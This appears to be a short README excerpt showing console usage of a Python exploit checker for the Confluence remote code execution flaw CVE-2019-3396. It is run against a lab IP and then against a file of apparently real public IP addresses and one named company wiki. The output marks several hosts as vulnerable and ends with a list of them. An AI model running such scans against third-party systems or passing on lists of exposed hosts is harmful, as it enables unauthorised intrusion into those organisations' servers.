 D:\Equipment\Python\Code>python Confluence_rce_cve-2019-3396.py http://192.168.246.131:8090
http://192.168.246.131:8090/rest/tinymce/1/macro/preview
[+] http://192.168.246.131:8090 is vulnerable
D:\Equipment\Python\Code>python Confluence_rce_cve-2019-3396.py -f confluence.txt
http://107.198.101.46:8090/rest/tinymce/1/macro/preview
[+] http://107.198.101.46:8090 is vulnerable
https://100.26.183.111:8443/rest/tinymce/1/macro/preview
[-] connect error
http://76.94.243.179:9443/rest/tinymce/1/macro/preview
[-] connect error
http://107.190.131.234:8090/rest/tinymce/1/macro/preview
http://107.23.65.244:8090/rest/tinymce/1/macro/preview
[+] http://107.23.65.244:8090 is vulnerable
http://107.213.10.237:8090/rest/tinymce/1/macro/preview
http://107.190.131.237:8090/rest/tinymce/1/macro/preview
https://wiki.glooko.com/rest/tinymce/1/macro/preview
[-] connect error
-----------------------------------
1. | http://107.198.101.46:8090
2. | http://107.23.65.244:8090